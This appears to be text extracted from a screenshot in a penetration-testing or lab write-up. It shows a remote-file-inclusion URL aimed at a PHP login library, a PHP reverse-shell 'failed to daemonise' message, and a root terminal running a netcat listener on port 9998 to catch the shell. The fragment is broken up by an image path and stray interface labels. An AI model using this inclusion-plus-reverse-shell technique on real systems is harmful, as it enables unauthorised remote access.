 taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_path=
Google
WARNING: Failed to daemonise. This is quite common and not fatal. Connection timed out (110)
Terminal
File Edit View Terminal Help
root cactuar.techorganic.com ~
# nc -lvp 9998
listening on [any] 9998 ...